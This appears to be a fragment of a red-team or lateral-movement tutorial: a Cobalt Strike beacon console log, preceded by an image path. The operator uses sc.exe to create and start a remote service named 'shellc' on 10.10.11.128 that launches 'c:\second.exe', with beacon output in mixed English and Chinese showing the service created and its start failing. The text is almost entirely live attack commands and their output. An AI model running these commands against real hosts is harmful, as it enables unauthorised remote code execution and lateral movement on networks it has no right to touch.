 beacon> shell sc \\10.10.11.128 create shellc binpath= "cmd.exe /c start c:\second.exe"
[*] Tasked beacon to run: sc \\10.10.11.128 create shellc binpath= "cmd.exe /c start c:\second.exe"
[+] host called home, sent: 104 bytes
beacon> shell sc \\10.10.11.128 start shellc
[*] Tasked beacon to run: sc \\10.10.11.128 start shellc
[+] host called home, sent: 61 bytes
[+] received output:
[SC] CreateService 成功
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。